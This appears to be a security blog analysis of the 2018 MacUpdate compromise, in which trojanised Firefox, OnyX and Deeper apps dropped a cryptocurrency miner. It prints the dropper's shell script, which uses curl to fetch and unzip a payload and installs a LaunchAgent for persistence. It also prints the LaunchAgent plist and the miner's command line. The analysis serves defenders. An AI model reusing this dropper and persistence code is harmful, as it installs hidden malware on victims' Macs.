





MacUpdate trojan/miner is a Platypus dropper downloading a miner from Adobe Creative Cloud servers. virustotal.com/file/8cda44b55... virustotal.com/file/e929d223e... virustotal.com/file/f10dbe681... virustotal.com/file/81c01f025 ... virustotal.com/file/50f53146f...

6:46 AM - 2 Feb 2018

The malware was spread via hack of the MacUpdate site, which was distributing maliciouslymodified copies of the Firefox, OnyX, and Deeper applications. According to a statement posted in the comments for each of the affected apps on the MacUpdate website, this happened sometime on February 1.

Both OnyX and Deeper are products made by Titanium Software (titanium-software.fr), but the site was changed maliciously to point to download URLs at titaniumsoftware.org, a domain first registered on January 23, and whose ownership is obscured. The fake Firefox app was distributed from download-installer.cdn-mozilla.net. (Notice the domain ends in cdnmozilla.net, which is definitely not the same as mozilla.net. This is a common scammer trick to make you think it's coming from a legitimate site.)

The downloaded files are .dmg (disk image) files, and they look pretty convincing. In each case, the user is asked to drag the app into the Applications folder, as would the original, non-malicious .dmg files for those apps.

The applications themselves were, as Abbati indicated in his tweet, created by [Platypus,](https://github.com/sveinbjornt/Platypus) a developer tool that makes full macOS applications from a variety of scripts, such as shell or Python scripts. This means the creation of these applications had a low bar for entry.Once the application has been installed, when the user opens it, it will download and install the payload from public.adobecc.com (a legitimate site owned by Adobe). Then, it attempts to open a copy of the original app (referred to as a decoy app, because it is used to trick the user into thinking nothing's wrong), which is included inside the malicious app.

However, this isn't always successful. For example, the malicious OnyX app will run on Mac OS X 10.7 and up, but the decoy OnyX app requires macOS 10.13. This means that on any system between 10.7 and 10.12, the malware will run, but the decoy app won't open to cover up the fact that something malicious is going on. In the case of the Deeper app, the hackers got even sloppier, including an OnyX app instead of a Deeper app as the decoy by mistake, making it fail similarly but for a more laughable reason.



The "script" file inside the app takes care of opening the decoy app, and then downloading and installing the malware.```
open Deeper.app
if [ -f ~/Library/mdworker/mdworker ]; then
killall Deeperd
else
nohup curl -o ~/Library/mdworker.zip
https://public.adobecc.com/files/1U14RSV3MVAHBMEGVS4LZ42AFNYEFF?
content_disposition=attachment && unzip -o ~/Library/mdworker.zip -d
~/Library && mkdir -p ~/Library/LaunchAgents && mv
 ~/Library/mdworker/MacOSupdate.plist ~/Library/LaunchAgents && sleep 300
&& launchctl load -w ~/Library/LaunchAgents/MacOSupdate.plist && rm -rf
~/Library/mdworker.zip && killall Deeperd &
fi
```
For those who can't read shell scripts, this code first attempts to open the decoy Deeper.app, which will fail since the wrong decoy was included by mistake. Next, if the malware is already installed, the malicious dropper process is killed, since installation is not necessary.

If the malware is not installed, it will download the malware and unzip it into the user's Library folder, which is hidden in macOS by default, so most users wouldn't even know anything had been added there. It also installs a malicious launch agent file named MacOSupdate.plist, which recurrently runs another script.

```
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple Computer//DTD PLIST 1.0//EN"
"http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
 <key>Label</key>
 <string>MacOSupdate</string>
 <key>ProgramArguments</key>
 <array>
 <string>sh</string>
 <string>-c</string>
 <string>launchctl unload -w ~/Library/LaunchAgents/MacOS.plist && rm
   -rf ~/Library/LaunchAgents/MacOS.plist && curl -o
  ~/Library/LaunchAgents/MacOS.plist
  https://public.adobecc.com/files/1UJET2WD0VPD5SD0CRLX0EH2UIEEFF?
  content_disposition=attachment && launchctl load -w
  ~/Library/LaunchAgents/MacOS.plist &&
  ~/Library/mdworker/mdworker</string>
 </array>
 <key>RunAtLoad</key>
 <true/</dict>
</plist>
```
When this launch agent runs, it downloads a new MacOS.plist file and installs it. Before doing so, it will remove the previous MacOS.plist file, presumably so it can be updated with new code. The version of this MacOS.plist file that we obtained did the real work.

sh -c ~/Library/mdworker/sysmdworker -user walker18@protonmail.ch -xmr